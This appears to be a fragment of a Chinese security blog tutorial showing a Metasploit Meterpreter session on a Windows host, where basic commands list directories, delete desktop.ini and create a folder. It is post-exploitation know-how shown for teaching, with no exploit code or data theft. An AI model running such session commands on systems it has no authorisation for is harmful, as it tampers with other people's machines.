 meterpreter > pwd
C:\Users\Public\Desktop
meterpreter > ls
Listing: C:\Users\Public\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 5 fil 2018-10-24 20:07:26 +0800 desktop.ini
meterpreter > rm desktop.ini
meterpreter > ls
No entries exist in C:\Users\Public\Desktop
meterpreter > cd ..
meterpreter > ls
Listing: C:\Users\Public
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40555/r-xr-xr-x 0 dir 2018-10-24 20:07:44 +0800 Desktop
40555/r-xr-xr-x 4096 dir 2009-07-14 13:06:44 +0800 Documents
40555/r-xr-xr-x 0 dir 2009-07-14 12:57:55 +0800 Downloads
40555/r-xr-xr-x 0 dir 2009-07-14 10:34:59 +0800 Favorites
40555/r-xr-xr-x 0 dir 2009-07-14 12:57:55 +0800 Libraries
40555/r-xr-xr-x 0 dir 2009-07-14 12:57:55 +0800 Music
40555/r-xr-xr-x 0 dir 2009-07-14 12:57:55 +0800 Pictures
40555/r-xr-xr-x 0 dir 2009-07-14 12:57:55 +0800 Videos
100666/rw-rw-rw- 174 fil 2009-07-14 12:57:55 +0800 desktop.ini
谢公子学安全
meterpreter > mkdir test
https://blog.csdn.net/qq_36119192